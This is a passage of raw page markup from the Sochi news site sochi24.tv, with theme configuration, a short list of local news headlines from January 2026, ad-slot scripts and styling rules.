0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":20489,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24108";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4822";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartira-v-sochi-s-kuhnej-na-balkone-priznana-samoj-strannoj-v-rossii/"  rel="bookmark" class="td-image-wrap " title="Квартира в Сочи с кухней на балконе признана самой странной в России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/144955-696x487.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartira-v-sochi-s-kuhnej-na-balkone-priznana-samoj-strannoj-v-rossii/"  rel="bookmark" title="Квартира в Сочи с кухней на балконе признана самой странной в России">Квартира в Сочи с кухней на балконе признана самой странной в России</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vse-o-nedvizhimosti/" class="td-post-category">Все о недвижимости</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:24:33+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-spasateli-jevakuirovali-muzhchinu-s-ostroj-bolju-iz-rusla-reki-mzymty/"  rel="bookmark" title="В Сочи спасатели эвакуировали мужчину с острой болью из русла реки Мзымты.">В Сочи спасатели эвакуировали мужчину с острой болью из русла реки Мзымты.</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:43:08+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-proshli-masshtabnye-kreshhenskie-bogosluzhenija-i-kupanija-fotogalereja/"  rel="bookmark" title="В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея">В Сочи прошли масштабные Крещенские богослужения и купания: фотогалерея</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:35:00+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/"  rel="bookmark" title="В Сочи предупредили о проведении стрельб и гранатометания 19 января">В Сочи предупредили о проведении стрельб и гранатометания 19 января</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:35:44+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/hk-sochi-ustupil-lade-na-vyezde-so-schjotom-0-4/"  rel="bookmark" title="ХК«Сочи» уступил «Ладе» на выезде со счётом 0:4">ХК«Сочи» уступил «Ладе» на выезде со счётом 0:4</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T20:47:21+03:00" >18 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/v-sochi-reka-razmyla-proezd-k-sadovym-uchastkam/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/07/rst9eocxpmm-1-1068x601.jpg" title="В Сочи река размыла проезд  к садовым участкам" width="1068" height="601"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-reka-razmyla-proezd-k-sadovym-uchastkam/">В Сочи река размыла проезд  к садовым участкам</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/sochi-vstal-v-desyatiballnye-probki-iz-za-nepogody/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2022/07/bezymyannyj-58-1.png" title="Сочи встал в десятибалльные пробки из-за непогоды"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/sochi-vstal-v-desyatiballnye-probki-iz-za-nepogody/">Сочи встал в десятибалльные пробки из-за непогоды</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 